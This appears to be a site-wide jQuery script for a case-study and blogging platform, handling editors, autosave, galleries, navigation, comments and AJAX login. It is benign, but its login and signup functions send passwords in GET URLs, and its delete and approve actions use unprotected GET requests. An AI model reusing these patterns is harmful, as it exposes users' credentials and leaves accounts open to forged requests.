		SCROLL_BOTTOM = $(window).height() - 325;

		// make sure logo doesn't scroll below the footer
		
		pos = $('#footer').position();
		if (pos.top-325 < SCROLL_BOTTOM) { 
			SCROLL_BOTTOM = pos.top-325;
		}

		setupZoom();

		$('.repairField').blur(function() { 
			
			o = $(this);
			if (o.val()=='') { 
				//console.log('resetting default');
				o.css('color','#CCC');
				o.val(o.attr('default'));
			}
		});

		$('.repairField').focus(function() { 
			
			o = $(this);
			
			//console.log("focus "+o.attr('id'));
			 if (o.val()==o.attr('default')) {
				//console.log('ready for input');
				o.css('color','#000');
				o.val('');
			}
			

		});

		$('.repairField').blur();


		if (!isTouch() && typeof jQuery.fn.tinymce == 'function') { 

		$('textarea.tinymce').tinymce({
			script_url : podRoot+'/themes/hdl/js/tinymce/jscripts/tiny_mce/tiny_mce.js',
			theme: "advanced",
			theme_advanced_toolbar_location : "top",
			theme_advanced_toolbar_align : "left",	
			valid_elements: "p,blockquote,h1,h2,h3,h4,h5,h6,ol,ul,li,br,em,strong,i,u,b,strike,a[href|target|title],img[src|width|height|alt|border|title],object[width|height],param[name|value],embed[src|type|allowfullscreen|allowscriptaccess|width|height],iframe[src|width|height|frameborder]",
			plugins:"paste",
			width:"100%",
			paste_auto_cleanup_on_paste: true,
			paste_strip_class_attributes: "all",
			paste_remove_spans: true,
			paste_remove_styles: true,
			relative_urls:false,
			remove_script_host: false,

			theme_advanced_buttons1: "formatselect,pastetext,removeformat,separator,bold,italic,separator,bullist,numlist,separator,link,unlink,image,separator,undo,removeformat,separator,charmap",
			theme_advanced_buttons2: "",
			theme_advanced_blockformats : "p,blockquote,h1,h2,h3,h4,h5,h6",
			theme_advanced_statusbar_location : "bottom",
			theme_advanced_resizing : true,
			content_css : podRoot+"/themes/hdl/tinymce.css",
			onchange_callback: function () { dirty = true; }
		});
		
		$('textarea.tinyquestion').tinymce({
			script_url : podRoot+'/themes/hdl/js/tinymce/jscripts/tiny_mce/tiny_mce.js',
			theme: "advanced",
			theme_advanced_toolbar_location : "top",
			theme_advanced_toolbar_align : "left",	
			valid_elements: "p,blockquote,h1,h2,h3,h4,h5,h6,ol,ul,li,br,em,strong,i,u,b,strike,a[href|target|title],img[src|width|height|alt|border|title],iframe[src|width|height|frameborder]",
			plugins:"paste",
			width:"100%",
			paste_auto_cleanup_on_paste: true,
			paste_strip_class_attributes: "all",
			paste_remove_spans: true,
			paste_remove_styles: true,
			relative_urls:false,
			remove_script_host: false,

			theme_advanced_path : false,
			theme_advanced_buttons1: "bold,link,unlink",
			theme_advanced_buttons2: "",
			theme_advanced_statusbar_location : "bottom",
			theme_advanced_resizing : true,
			content_css : podRoot+"/themes/hdl/tinymce.css"
		});
		
		
		$('textarea.tinycomments').tinymce({
			script_url : podRoot+'/themes/hdl/js/tinymce/jscripts/tiny_mce/tiny_mce.js',
			theme: "advanced",
			theme_advanced_toolbar_location : "top",
			theme_advanced_toolbar_align : "left",	
			theme_advanced_buttons1: "bold,italic,separator,link,unlink",
			theme_advanced_buttons2: "",
			theme_advanced_statusbar_location : "bottom",
			theme_advanced_resizing : true,
			theme_advanced_path : false,
			relative_urls:false,
			remove_script_host: false,
			content_css : podRoot+"/themes/hdl/tinymce.css"
		});		
		
		} 
		
		if (isTouch()) {
			$('#touchWarning').show();
		}
		
		
		if ($('#case_study_title').html()) { 
			going = true;
			min = 24;
			max = 40;
			tries = 1;
			size = $('#case_study_title').css("fontSize");
			height = $('#case_study_title').height();
			size = size.split("px")[0];
			
			html = $('#case_study_title').html();
			
			breaks = 0;
			offset = 0;
			do {
				offset=html.indexOf("<br>",offset);
				if (offset >= 0) { 
					breaks++;			
					offset = offset+4;
				} 
			} while (offset>=0);
			
			lines = breaks+1;
			if (lines == 1) {
				extra = 30;
			} else {
				extra = 10;
			}

			bufferheight = height+(parseInt(size)*lines)+extra;

			while (going) {
				tries++;
				if (height < bufferheight && size < max) {
					size++;
					$('#case_study_title').css("fontSize",size+"px");

				}

				height = $('#case_study_title').height();

				
				// have we gone onto a second line?
				// or maybe busted out of the alloted room?
				if (height > bufferheight && size > min) { 
					size--;
					$('#case_study_title').css("fontSize",size+"px");
					going = false;
				} 
				if (height > bufferheight && size==min) {
					going = false;
				}
				if (tries > 100) {
					going = false;
				}
			
			}
			
		}




		var logo = $('#floating_logo'); 
		if (logo.html()) { 
			logo.css('position','absolute');
			logo.css('top',SCROLL_BOTTOM+"px");
		}

		var naver = $('#nav');
		originalNaverTop = naver.position().top;
		var naverTwo = $('#navigator');
		originalNaverTwoTop = naverTwo.css('top');

		$(window).scroll(function() { 
			cushion = 0;
			
			logo = $('#floating_logo'); 
			top_of_screen = $(window).scrollTop();
			
			if (logo.html()) { 
				pos = logo.position();

				if (top_of_screen >= SCROLL_BOTTOM) { 
					logo.css('position','fixed');
					logo.css('top','1px');
				} else {
					logo.css('position','absolute');
					logo.css('top',SCROLL_BOTTOM+'px');
				}
			}
			
			if (naver.html()) {
				if (top_of_screen >= originalNaverTop) { 
					naver.css('position','fixed');
					naver.css('top','0px');
					cushion += naver.outerHeight();
				} else {
					naver.css('position','relative');
					cushion = 0;
				}
			}

			if (naverTwo.html()) {
				if (top_of_screen >= originalNaverTop) { 
					naverTwo.css('position','fixed');
					naverTwo.css('top',naver.height()-5);
					cushion += naverTwo.outerHeight();
				} else {
					naverTwo.css('position','relative');
					naverTwo.css('top',originalNaverTwoTop);
					$('#main').css("margin-top","0px");
					cushion = 0;
				}
			}
			if (naver.html() || naverTwo.html()) {
				$('#main').css("margin-top",cushion + "px");
			}
			
		});


		$('a.glossary').bt( 
			{
			  hoverIntentOpts: {
			    timeout: 1000
		  		},
				spikeLength:0,
				spikeGirth:0,
				fill: 'white',
				cornerRadius:0,
				strokeStyle: '#0000A1',
				strokeWidth:1,
				shadow: true,
				shadowOffsetX: 3,
				shadowOffsetY: 3,
				shadowBlur: 8,
				shadowColor: 'rgba(0,0,0,.9)',
			    padding:10,
				cssStyles: {fontSize: '1.2em',color: '#333'}
			}
		);
		$('a.footnote').bt( 
			{
			
			  hoverIntentOpts: {
			    timeout: 1000
		  		},
				spikeLength:0,
				spikeGirth:0,
				fill: 'white',
				cornerRadius:0,
				strokeStyle: '#0000A1',
				strokeWidth:1,
				shadow: true,
				shadowOffsetX: 3,
				shadowOffsetY: 3,
				shadowBlur: 8,
				shadowColor: 'rgba(0,0,0,.9)',
			    padding:10,
				cssStyles: {fontSize: '1.2em',color: '#333'}
			}
		);
		
/*
		$('fieldset p.input input.text').bt( 
			{
				trigger: ['focus', 'blur'],
				positions: ['right'],
				spikeLength:0,
				spikeGirth:0,
				overlap:-20,
				fill: 'white',
				strokeWidth:0,
			    padding:10,
				cssStyles: {fontSize: '12px',color: '#333'}
			}
		);

		$('fieldset p.fifty input.text').bt( 
			{
				trigger: ['focus', 'blur'],
				positions: ['right'],
				spikeLength:0,
				spikeGirth:0,
				overlap:-280,
				fill: 'white',
				strokeWidth:0,
			    padding:10,
				cssStyles: {fontSize: '12px',color: '#333'}
			}
		);

		$('fieldset p.last input.text').bt( 
			{
				trigger: ['focus', 'blur'],
				positions: ['right'],
				spikeLength:0,
				spikeGirth:0,
				overlap:-20,
				fill: 'white',
				strokeWidth:0,
			    padding:10,
				cssStyles: {fontSize: '12px',color: '#333'}
			}
		);
		$('fieldset p.input textarea').bt( {
			 trigger: ['focus', 'blur'],
			positions: ['right'],
				spikeLength:0,
				spikeGirth:0,
				overlap:-20,
				fill: 'white',
				strokeWidth:0,
			    padding:10,
				cssStyles: {fontSize: '12px',color: '#333'}

			}
		);
*/
		
		if (typeof jQuery.fn.validate == 'function') { 
			$('form.valid').validate({
			   ignoreTitle: true		   
			});
		}


		/* Dossier Stacks */
		
				
//		$('.featured_stack .item').fadeIn();
		bigSpread = 175;
		smallSpread = 25;

		$('.featured_stack .item').each(function(){
			var randomnumber=Math.floor(Math.random()*smallSpread)-smallSpread;
			var randomtop=Math.floor(Math.random()*smallSpread)-smallSpread;
			$(this).addClass("shadow");
			$(this).css({'left' : randomnumber, 'top' : randomtop});
			$(this).fadeIn();
		});

		$('.featured_dossier').mouseenter(function(){
			$(this).find('.item:not(".top")').each(function() {
				var randomnumber=Math.floor(Math.random()*bigSpread)-(bigSpread/2);
				var randomtop=Math.floor(Math.random()*bigSpread/4)-(bigSpread/4);
				$(this).animate({'left' : randomnumber, 'top' : randomtop}, 200);
			});
		});

		$('.featured_dossier').mouseleave(function(){
			$(this).find('.item:not(".top")').each(function() {
				var randomnumber=Math.floor(Math.random()*smallSpread)-smallSpread;
				var randomtop=Math.floor(Math.random()*smallSpread)-smallSpread;
				$(this).animate({'left' : randomnumber, 'top' : randomtop}, 80);
			});
		});
});

function archiver(){
	$('#archive_expanded').slideToggle('slow',function(){
			var naver = $('#nav');
			originalNaverTop = naver.position().top;
		});
	$('#archive_closed_title').toggle();
	$('#archive_open_title').toggle();
}

function swapLoginPw() { 
	$('#ajax_login_fake_password').hide();
	$('#ajax_login_password').show();
	$('#ajax_login_password').focus();
	return false;
}
function swapJoinPw() { 
	$('#ajax_join_fake_password').hide();
	$('#ajax_join_password').show();
	$('#ajax_join_password').focus();
	return false;
}

function blog_submit() { 

	tinyMCE.triggerSave();
	$('#blog_form .repairField').each(function(){ if ($(this).val()==$(this).attr('default')){$(this).val('');}});
}

function autosaveCase() { 

	tinyMCE.triggerSave();
	
	var fields = new Array('headline','tagline','design_team','client','sector','stakeholders_integral','stakeholders_implied','stakeholders_interested','project_cost','start_date','project_status');
	
	// get list of questions
	$('textarea.question').each(function() {
			fields.push($(this).attr('id'));
		});
	
	data = '';
	for (i in fields) { 
		field = $('#'+fields[i]);
	
		name=field.attr('name');
		val = field.val();
		var d = field.attr('default');
		if (val!=d) { 
			data = data + '&' + name + '=' + encodeURIComponent(val);
		}
	}
	
	data = data+'&id=' + $('#contentId').val();

	data = 'method=autosave'+data;
	$.post(API,data,function(json,textStatus) { 
		if (json.error) { 
			alert(json.error);
		} else {
			$('#save_status').html(json.message);
		}
	},"json");
	
	
}

function showFirstBubble() { 


		events = eventSource.getAllEventIterator();
		event =  events._events.getFirst();
		bandInfos[0].eventPainter.showBubble(event);

}

function goto(id) {

	if (id=='timeline') { 
		$.scrollTo('#'+id,{easing:'swing',duration:150,offset:-75}); 
		showFirstBubble();		
	} else {	
		$('.case_sidebar').css('background','transparent');
		$('#'+id).css('background','#FFFFFF');
		$.scrollTo('#'+id,{easing:'swing',duration:150}); 
	}
	if (id != 'body') { 
		 $('#body').effect("highlight",{color:"#eeedf8"},1000);
	}
	return false;
}


function setActiveNav(id) { 

	$(id).addClass('active');
}


function autosaveBlog(callback) {

	tinyMCE.triggerSave();
	if ($('#headline').val()!=$('#headline').attr('default')) { 
	data = $('#blog_form').serialize();
	data = 'method=autosave&'+data;
	$.post(API,data,function(json,textStatus) { 
		if (json.error) { 
			alert(json.error);
		} else {
			$('#save_status').html(json.message);
			$('#id').val(json.id);	
		}
		if (callback !== undefined) {
			callback();
		}
	},"json");
	}	
}

function autosaveContent(selector, callback) {
  tinyMCE.triggerSave();
  if ($('#headline').val()!=$('#headline').attr('default')) { 
    data = $(selector).serialize();
    data = 'method=autosave&'+data;
    $.ajax({
      type: 'POST',
      url: API,
      data: data,
      datatype: 'json',
      success: function(data){
        if (data.error) { 
          
        } else {
          $('#save_status').html(data.message);
          $('#id').val(data.id);  
        }
        if (callback !== undefined) {
          callback();
        }
      }
    });
  } 
}


function valid_onsubmit(form) { 
	tinyMCE.triggerSave();
	return true;
}


function htmlspecialchars (string, quote_style, charset, double_encode) {
    // Convert special characters to HTML entities  
    var optTemp = 0, i = 0, noquotes= false;
    if (typeof quote_style === 'undefined' || quote_style === null) {
        quote_style = 2;
    }
    string = string.toString();
    if (double_encode !== false) { // Put this first to avoid double-encoding
        string = string.replace(/&/g, '&amp;');
    }
    string = string.replace(/</g, '&lt;').replace(/>/g, '&gt;');
 
    var OPTS = {
        'ENT_NOQUOTES': 0,
        'ENT_HTML_QUOTE_SINGLE' : 1,
        'ENT_HTML_QUOTE_DOUBLE' : 2,
        'ENT_COMPAT': 2,
        'ENT_QUOTES': 3,
        'ENT_IGNORE' : 4
    };
    if (quote_style === 0) {
        noquotes = true;
    }
    if (typeof quote_style !== 'number') { // Allow for a single string or an array of string flags
        quote_style = [].concat(quote_style);
        for (i=0; i < quote_style.length; i++) {
            // Resolve string input to bitwise e.g. 'PATHINFO_EXTENSION' becomes 4
            if (OPTS[quote_style[i]] === 0) {
                noquotes = true;
            }
            else if (OPTS[quote_style[i]]) {
                optTemp = optTemp | OPTS[quote_style[i]];
            }
        }
        quote_style = optTemp;
    }
    if (quote_style & OPTS.ENT_HTML_QUOTE_SINGLE) {
        string = string.replace(/'/g, '&#039;');
    }
    if (!noquotes) {
        string = string.replace(/"/g, '&quot;');
    }
 
    return string;
}

function snip(id,type) { 

	var name = $('#thumbnail_'+id).attr('title');	
	LAST_SNIP = type;
	var str = '[img name="'+ name + '" type="' + type + '"]';
	$('#snip_'+id).html(str);
	return false;

}


	function toggleBot(html_id,on,off,api_parameters,handler) { 

		var command = API + '?' + api_parameters + '&html_id='+encodeURIComponent(html_id)+'&on='+encodeURIComponent(on)+'&off='+off;

		if(!handler) { handler = toggleBotSuccess; }

		$.getJSON(command,handler);

		return false;
	}
	
	function toggleBotSuccess(json) {
	
		if (json.error) {
			alert(json.error);
		}
		if (json.isOn) {
			$('#'+json.html_id).addClass('active');
			$('#'+json.html_id).html(json.on);
		} else {
			$('#'+json.html_id).removeClass('active');
			$('#'+json.html_id).html(json.off);				
		}
	
	}
	

function removeComment(id) { 

	if (confirm('Remove this comment?')) { 

		command = API+"?method=removeComment&comment="+id;
		$('#comment'+id).hide();
		$.getJSON(command,removeCommentSuccess);
	}
	
	return false;
}


function removeCommentSuccess(json) {

	if (json.error) {
		alert(json.error);
	}
}



function approveComment(id) { 

		command = API+"?method=approveComment&comment="+id;
		$.getJSON(command,approveCommentSuccess);
	
	return false;
}

function approveCommentSuccess(json) {

	if (json.error) { 
		alert(json.error);
	} else {
		$('#approve_'+json.id).html('&#x2714;');
	}

}

function galleryNext(id) { 
	var next = false;
	$('.gallery_photo').each(function() { 
		
		if (next) { 
			next = false;
			if (id != $(this).attr('fileid')) { 
				gallery($(this).attr('fileid'));
			}
			return false;
		}
		if ($(this).attr('fileid')==id) { 
			next = true;
		}
	
	});
	
	if (next) { 
		var all = $('.gallery_photo');
		var first = $(all[0]).attr('fileid');
		if (first != id) {
			gallery(first);
		}
	}

	return false;


}

function gallery(id) { 
	$('a.gallery_nav').removeClass('gallery_active');
	$('a#gallery_nav_'+id).addClass('gallery_active');
	$('.gallery_photo').fadeOut();
	$('#photo_'+id).fadeIn();
	var caption = $('#photo_'+id + ' img').attr('alt');
	$('#gallery_caption').html(caption);
	return false;
}

	function resortQuestions() { 
	
		var order = '';
		$('#question_admin .question_short').each(function(i,elm) { order +=  $(elm).attr('docId') + ","; })
		command = API + "?method=resortChildren&order=" + order + "&type=question&template=question.short";
		$.getJSON(command);
		
	}




function moveNumberUp(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=up&type=bignumber&template=format.bignumbers";
	$.getJSON(command,refreshBigNumbers);
	return false;
}
function moveNumberDown(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=down&type=bignumber&template=format.bignumbers";
	$.getJSON(command,refreshBigNumbers);
	return false;
}
function movePersonUp(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=up&type=caseperson&template=format.attached_people";
	$.getJSON(command,refreshPeople);
	return false;
}
function movePersonDown(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=down&type=caseperson&template=format.attached_people";
	$.getJSON(command,refreshPeople);
	return false;
}
function moveFileUp(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=up&type=file&template=format.attached_file";
	$.getJSON(command,refreshFiles);
	return false;
}
function moveFileDown(contentId,childId) { 

	command = API + "?method=resortChildren&contentId="+contentId+"&childId="+childId+"&direction=down&type=file&template=format.attached_file";
	$.getJSON(command,refreshFiles);
	return false;
}

function moveQuestionUp(contentId) { 

	command = API + "?method=resortContent&contentId="+contentId+"&direction=up&type=question&template=question.short";
	$.getJSON(command,refreshQuestions);
	return false;
}
function moveQuestionDown(contentId) { 

	command = API + "?method=resortContent&contentId="+contentId+"&direction=down&type=question&template=question.short";
	$.getJSON(command,refreshQuestions);
	return false;
}

function refreshQuestions(json) {

	if (json.error) {	
		alert(json.error);
	} else {		
		$('#question_admin .stack_rows').html(json.html);
	}


}

function addFile() { 
	p = document.createElement('p');
	p.setAttribute('class','input fileinput');
	
	
	img = document.createElement('img');
	img.setAttribute('src','/peoplepods/themes/hdl/img/arrow_up_alt1_32x32.png');
	
	label = document.createElement('label');
	label.innerHTML = 'Upload File:';
	
	file = document.createElement('input');
	file.setAttribute('type','file');
	file.setAttribute('name','file'+FILE_COUNTER);
	file.setAttribute('class','file');
	file.setAttribute('id','file'+FILE_COUNTER);
	
	p.appendChild(img);
	p.appendChild(label);
	p.appendChild(file);
	document.getElementById('file_list').appendChild(p);
	FILE_COUNTER++;
	return false;
}

function removeBlogFile(contentId,fileId) { 


	command = API + "?method=removeFile&mode=blog&contentId="+contentId+"&fileId="+fileId;
	$.getJSON(command,refreshFiles);
			
	return false;

}





function showAjaxLogin() {
	$('#ajax_join').hide();
	$('#ajax_login').show();
	return false;
}
function showAjaxJoin() {
	$('#ajax_join').show();
	$('#ajax_login').hide();
	return false;
}
function ajaxJoin() { 
	$('#ajax_login_join_error').hide();
	var name = $('#ajax_join_name').val();
	var email = $('#ajax_join_email').val();
	var pw = $('#ajax_join_password').val();
	command = API + "?method=join&name="+encodeURIComponent(name)+"&email="+encodeURIComponent(email)+"&password="+encodeURIComponent(pw);
	$.getJSON(command,ajaxAuthReturn);
	return false;	return false;
}
function ajaxLogin() { 

	$('#ajax_login_join_error').hide();
	var email = $('#ajax_login_email').val();
	var pw = $('#ajax_login_password').val();
	command = API + "?method=login&email="+encodeURIComponent(email)+"&password="+encodeURIComponent(pw);
	$.getJSON(command,ajaxAuthReturn);
	return false;
}
function ajaxAuthReturn(json) { 


	if (json.error) { 
		$('#ajax_login_join_error').html(json.error);
		$('#ajax_login_join_error').show();
		if ($('#next_action').val()) { 
			$('#next_action').hide();
		}
	} else {
	
		$('#login_description').html( "Thanks for logging in, <strong>" + json.nick+"</strong>!  Now we can continue with the submission process.");
		$('#ajax_login_join').slideUp();
		if ($('#next_action').val()) { 
			$('#next_action').show();
		}

	}

	return false;
}


function checkForEnter (event) {
    if (event.keyCode == 13) {
        event.preventDefault();
        return false;
    }
} 


function repairField(obj,val) {
	obj = $(obj);
	
	if (obj.val()==val) { 
		if (obj.attr('name')=='password') { 
//			obj.attr('type','password');
		}
		obj.val('');
		obj.css("color","#000000");
	}  else if (obj.val()=='') {
		if (obj.attr('name')=='password') { 
//			obj.attr('type','text');
		}
		obj.val(val);
		obj.css("color","#CCCCCC");
	}

}


function validatePerson(name,organization,role) { 
	return ($('#case_form').validate({ignoreTitle: true}).element(name) && $('#case_form').validate({ignoreTitle: true}).element(organization) && $('#case_form').validate({ignoreTitle: true}).element(role));
}

function addPerson(contentId,name,organization,role,personId) { 


	personId_val = $(personId).val();

	$("#edit_person_" +personId_val + " .repairField").each(function() {
		if($(this).val() == $(this).attr('default')) {
			$(this).val("");
		}
	});

	// validate values
	valid = validatePerson(name,organization,role);

	contentId = $(contentId).val();
	name_val = $(name).val();
	org_val = $(organization).val();
	role_val = $(role).val();

	
	if (valid) { 
	
		command = API + "?method=addPerson&contentId="+contentId+"&name="+encodeURIComponent(name_val)+"&organization="+encodeURIComponent(org_val)+"&role="+encodeURIComponent(role_val)+"&personId="+encodeURIComponent(personId_val);
		$.getJSON(command,refreshPeople);
		
		if (personId_val=='') { 
			$(name).val('');
		//	$(organization).val('');
			$(role).val('');
			$(personId).val('');
		}			
	}
	
	$("#edit_person_" +personId_val + " .repairField").each(function() {
		$(this).blur();
	});
	
	return false;
}
function removePerson(contentIdObj,personId) { 
	if (confirm('Remove this person?')) { 
	contentId = $(contentIdObj).val();
	command = API + "?method=removePerson&contentId="+contentId+"&personId="+personId;
	$.getJSON(command,refreshPeople);
	}			
	return false;
}


function removeFile(contentIdObj,fileId) { 
	if (confirm('Remove this file?')) { 
	contentId = $(contentIdObj).val();
	command = API + "?method=removeFile&contentId="+contentId+"&fileId="+fileId;
	$.getJSON(command,refreshFiles);
	}			
	return false;

}


function refreshFiles(json) {

	if (json.error) {	
		alert(json.error);
	} else {
		$('#file_list').html(json.html);
	}



}

function updateFile(id) { 

	caption = $('#caption_'+id).val();
	var checked = $('#caption_'+id).siblings('.hide_image_line').children('.hide_image').is(':checked');
	$.getJSON(API+"?method=updateFile&fileId="+id+"&description="+encodeURIComponent(caption)+'&hide_image='+checked,refreshFiles);

}


function editFile(id) { 

	$('.file_caption').show();
	$('.file_caption_edit').hide();

	$('#file_caption_'+id).hide();
	$('#file_caption_edit_'+id).show();
	
  $('.hide_image').click(function(e){
    // so many event handlers on this element preventing it from being selected - surpress them.
    
    e.stopPropagation();
  });

	return false;
}


function editPerson(id) { 

	$('#people_list .submit_attached_people').show();
	$('#people_list .attached_people_form').hide();

	$('#person_'+id).hide();
	$('#edit_person_'+id).show();

	$('#edit_person_'+id + ' .repairField').blur(function() { 
		
		o = $(this);
		if (o.val()=='') { 
		//	//console.log('resetting default');
			o.css('color','#CCC');
			o.val(o.attr('default'));
		}
	});

	$('#edit_person_'+id + ' .repairField').focus(function() { 
		
		o = $(this);
		
		//console.log("focus "+o.attr('id'));
		 if (o.val()==o.attr('default')) {
			//console.log('ready for input');
			o.css('color','#000');
			o.val('');
		}
		

	});

	$('#edit_person_'+id+ ' .repairField').blur();

}

function refreshPeople(json) {

	$('#edit_person_ input').blur();

	if (json.error) {	
		alert(json.error);
	} else {
		$('#people_list').html(json.html);
	}



}

function validateEvent(date,description) { 
	return ($('#case_form').validate({ignoreTitle: true}).element(date) && $('#case_form').validate({ignoreTitle: true}).element(description) && $(date).val()!='' );
}


function addEvent(contentId,phase,date,description,eventId) { 

	// validate values
	valid = validateEvent(date,description);
			
	contentId = $(contentId).val();
	phase_val = $(phase).val();
	date_val = $(date).val();
	description_val = $(description).val();
	eventId_val = $(eventId).val();
		
	if (valid) { 

		command = API + "?method=addEvent&contentId="+contentId+"&phase="+encodeURIComponent(phase_val)+"&description="+encodeURIComponent(description_val)+"&date="+encodeURIComponent(date_val)+"&eventId="+encodeURIComponent(eventId_val);
		$.getJSON(command,refreshEvents);
		
		if (eventId_val=='') {
			$(phase).val('');
			$(description).val('');
			$(date).val('');
			$(eventId).val('');
		}		
	}
	
	
	return false;
}

function removeEvent(contentIdObj,eventId) { 
	if (confirm('Remove this event?')) { 
	contentId = $(contentIdObj).val();
	command = API + "?method=removeEvent&contentId="+contentId+"&eventId="+eventId;
	$.getJSON(command,refreshEvents);
	}			
	return false;
}

function editEvent(id) { 

	$('#event_list .submit_timeline').show();
	$('#event_list .timeline_event_form').hide();

	$('#event_'+id).hide();
	$('#edit_event_'+id).show();

}
function editNumber(id) { 

	$('#number_list .submit_bignumber').show();
	$('#number_list .number_form').hide();
	
	$('#number_'+id).hide();
	$('#edit_number_'+id).show();

			$('#edit_number_'+id + ' .repairField').blur(function() { 
				
				o = $(this);
				if (o.val()=='') { 
					//console.log('resetting default');
					o.css('color','#CCC');
					o.val(o.attr('default'));
				}
			});

			$('#edit_number_'+id + ' .repairField').focus(function() { 
				
				o = $(this);
				
				//console.log("focus "+o.attr('id'));
				 if (o.val()==o.attr('default')) {
					//console.log('ready for input');
					o.css('color','#000');
					o.val('');
				}
				

			});

	$('#edit_number_'+id+ ' .repairField').blur();

}

function refreshEvents(json) {

	if (json.error) {	
		alert(json.error);
	} else {			
		$('#event_list').html(json.html);
		$('input.datepickr').datepick({navigationAsDateFormat: true, prevText: '< M', currentText: 'M y', nextText: 'M >',changeMonth: false, changeYear: false,mandatory:true,buttonImage: 'img/calendar.png',buttonImageOnly: true});
		$('input.eudatepickr').datepick({dateFormat:'dd/mm/yy',navigationAsDateFormat: true, prevText: '< M', currentText: 'M y', nextText: 'M >',changeMonth: false, changeYear: false,mandatory:true,buttonImage: 'img/calendar.png',buttonImageOnly: true});

	}


}


function validateBigNumber(number,description,source,source_url) {
	return ($('#case_form').validate({ignoreTitle: true}).element(number) && $('#case_form').validate({ignoreTitle: true}).element(description) && $('#case_form').validate({ignoreTitle: true}).element(source) && $('#case_form').validate({ignoreTitle: true}).element(source_url));
}

function addBigNumber(contentId,number,description,source,source_url,numberId) { 

	numberId_val = $(numberId).val();

	$("#edit_number_" +numberId_val + " .repairField").each(function() {
		if($(this).val() == $(this).attr('default')) {
			$(this).val("");
		}
	});
	

	// validate values
	valid = validateBigNumber(number,description,source,source_url);
		
	contentId = $(contentId).val();
	number_val = $(number).val();
	description_val = $(description).val();
	source_val = $(source).val();
	source_url_val = $(source_url).val();
	
	if (valid) { 

		command = API + "?method=addBigNumber&contentId="+contentId+"&number="+encodeURIComponent(number_val)+"&description="+encodeURIComponent(description_val)+"&source="+encodeURIComponent(source_val)+"&source_url="+encodeURIComponent(source_url_val)+"&numberId="+encodeURIComponent(numberId_val);
		$.getJSON(command,refreshBigNumbers);
		
		if (numberId_val=='') { 
			$(number).val('');
			$(description).val('');
			$(source).val('');
			$(numberId).val('');
			$(source_url).val('');

		};
	}
	
	$("#edit_number_" +numberId_val + " .repairField").each(function() {
		$(this).blur();
	});	
	
	return false;
}


function removeBigNumber(contentIdObj,numberId) { 
	if (confirm('Remove this number?')) { 
	contentId = $(contentIdObj).val();
	command = API + "?method=removeBigNumber&contentId="+contentId+"&numberId="+numberId;
	$.getJSON(command,refreshBigNumbers);
	}			
	return false;
}

function refreshBigNumbers(json) {

	if (json.error) {	
		alert(json.error);
	} else {		
		$('#number_list').html(json.html);
		$('#edit_number_ input').blur();
	}


}



function dossierPost(type,dossier) { 

	$('#editor').load('/dossiers/' + dossier + '/post?editor='+type,function(){
		$('#editor').show();
			
		$('#dossier_post_tabs li').removeClass('active');
		$('#dossier_post_tabs li').addClass('inactive');
		$('#dossier_post_tabs li#dossier_'+type).removeClass('inactive');
		$('#dossier_post_tabs li#dossier_'+type).addClass('active');

		$('form.valid').validate({
		   ignoreTitle: true		   
		});


		if (!isTouch()) {
			$('textarea.tinymce').tinymce({
				script_url : podRoot+'/themes/hdl/js/tinymce/jscripts/tiny_mce/tiny_mce.js',
				theme: "advanced",
				theme_advanced_toolbar_location : "top",
				theme_advanced_toolbar_align : "left",	
				valid_elements: "p,blockquote,h1,h2,h3,h4,h5,h6,ol,ul,li,br,em,strong,i,u,b,strike,a[href|target|title],img[src|width|height|alt|border|title],object[width|height],param[name|value],embed[src|type|allowfullscreen|allowscriptaccess|width|height],iframe[src|width|height|frameborder]",
				plugins:"paste",
				width:"100%",
				paste_auto_cleanup_on_paste: true,
				paste_strip_class_attributes: "all",
				paste_remove_spans: true,
				paste_remove_styles: true,
				relative_urls:false,
				remove_script_host: false,
	
				theme_advanced_buttons1: "formatselect,pastetext,removeformat,separator,bold,italic,separator,bullist,numlist,separator,link,unlink,image,separator,undo,removeformat,separator,charmap",
				theme_advanced_buttons2: "",
				theme_advanced_blockformats : "p,blockquote,h1,h2,h3,h4,h5,h6",
				theme_advanced_statusbar_location : "bottom",
				theme_advanced_resizing : true,
				content_css : podRoot+"/themes/hdl/tinymce.css"
			});
		} else {
			$('#touchWarning').show();
		}
		
		
		
		
	});


	return false;

}



function isTouch() {

		return (((navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) ||  (navigator.userAgent.match(/iPad/i))));

}

/* Custom Carousel plugin for the 2012 case studies */
/* Call $(el).carousel() to initialize. does nothing by default. */
/* Call $(el).startCarousel() to automatically fade between slides */
/* Call $(el).nextCarousel() to fade to next slide */
/* Call $(el).pauseCarousel() to stop */
	
	(function($){
 


		$.fn.carousel = function(settings) {
		
			options = $.extend({interval:2500},settings);
			this.each(function() {
			
				$(this).data('items',$(this).find('li').length);
				$(this).data('pos',0);
				$(this).data('interval',options.interval);	
				
				$(this).find('li').each(function() { 
					$(this).hide();
				});
				$($(this).find('li')[$(this).data('items')-1]).show();
						
			});		
		}
		
		$.fn.nextCarousel = function() {
		
			this.each(function() {
			
				var pos = $(this).data('pos');
				var items = $(this).data('items');
				
				pos++;
				if (pos >= items) {
					pos =  0;
				}
				
	
				$(this).find('li').each(function() { if ($(this).is(':visible')) { $(this).fadeOut(); }});			
				var el = $(this).find('li')[items - pos -1];
				$(el).fadeIn();
				
				$(this).data('pos',pos);
			
			
			});		
		}

		$.fn.startCarousel = function() {
		
			this.each(function() {
				(function(obj,interval) {
						if (!$(obj).data('interval_id')) {
							$(obj).nextCarousel();
							var interval_id = setInterval(function() { $(obj).nextCarousel(); },interval);
							$(obj).data('interval_id',interval_id);		
						}
					}				
				)($(this),$(this).data('interval'));
			
			});		
		}
 
		$.fn.pauseCarousel = function() {
		
			this.each(function() {
				var interval_id = $(this).data('interval_id');
				clearInterval(interval_id);			
				$(this).data('interval_id',null);

			});		
		}
 
	})(jQuery);
